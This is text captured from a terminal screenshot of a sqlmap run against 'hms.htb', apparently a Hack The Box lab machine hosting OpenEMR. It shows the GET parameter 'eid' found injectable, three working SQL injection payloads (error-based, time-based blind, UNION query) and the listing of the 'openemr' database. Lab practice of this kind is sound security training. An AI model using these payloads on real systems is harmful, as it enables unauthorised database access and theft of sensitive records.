 Applications
ven, ago 21 15:36
fr
Cache : bash — Konsole
File Edit View Bookmarks Settings Help
[15:34:33] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (comment)'
[15:34:33] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (comment)'
[15:34:34] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[15:34:45] [INFO] GET parameter 'eid' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[15:34:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:34:45] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[15:34:46] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically
extending the range for current UNION query injection technique test
[15:34:47] [INFO] target URL appears to have 4 columns in query
[15:34:48] [INFO] GET parameter 'eid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'eid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 1438 HTTP(s) requests:
---
Parameter: eid (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: eid=1 AND EXTRACTVALUE(7344,CONCAT(0x5c,0x71716b7671,(SELECT (ELT(7344=7344,1))),0x7170706a71))

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: eid=1 AND (SELECT * FROM (SELECT(SLEEP(5)))qKOg)

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: eid=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71716b7671,0x5879556a4879744e7a415466617361436e5261496e48766f4c6a4f517a4d6a68764149644a466e4b,0x71
70706a71),NULL-- hKqy
---
[15:35:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.1
[15:35:09] [INFO] fetching database names
[15:35:10] [INFO] used SQL query returns 2 entries
[15:35:11] [INFO] retrieved: information_schema
[15:35:11] [INFO] retrieved: openemr
available databases [2]:
[*] information_schema
[*] openemr

[15:35:11] [INFO] fetched data logged to text files under '/home/fasto/.sqlmap/output/hms.htb'

[*] shutting down at 15:35:11
Cache : bash